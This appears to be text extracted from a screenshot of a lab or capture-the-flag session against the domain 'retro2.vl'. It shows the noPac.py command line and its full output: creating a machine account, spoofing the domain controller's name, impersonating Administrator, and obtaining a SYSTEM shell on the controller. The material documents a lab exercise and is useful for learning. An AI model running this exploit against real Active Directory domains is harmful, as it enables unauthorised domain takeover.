 Windows PowerShell
noPac.py
Ubuntu
Ubuntu
[Oct 10, 2024 - 23:58:00 (CEST)] exegol-retro2 /workspace # noPac.py "$DOMAIN"/"$USER":"$PASS
WORD" -dc-ip "$DC_IP" -shell --impersonate "Administrator" -use-ldap
NOPAC
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target bln01.retro2.vl
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-BHLCHXNRQOL$"
[*] MachineAccount "WIN-BHLCHXNRQOL$" password = 7!()XcvvktiW
[*] Successfully added machine account WIN-BHLCHXNRQOL$ with password 7!()XcvvktiW.
[*] WIN-BHLCHXNRQOL$ object = CN=WIN-BHLCHXNRQOL,CN=Computers,DC=retro2,DC=vl
[*] WIN-BHLCHXNRQOL$ sAMAccountName == bln01
[*] Saving a DC's ticket in bln01.ccache
[*] Reseting the machine account to WIN-BHLCHXNRQOL$
[*] Restored WIN-BHLCHXNRQOL$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_bln01.retro2.vl.ccache
[*] Attempting to del a computer with the name: WIN-BHLCHXNRQOL$
[-] Delete computer WIN-BHLCHXNRQOL$ Failed! Maybe the current user does not have permission.
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>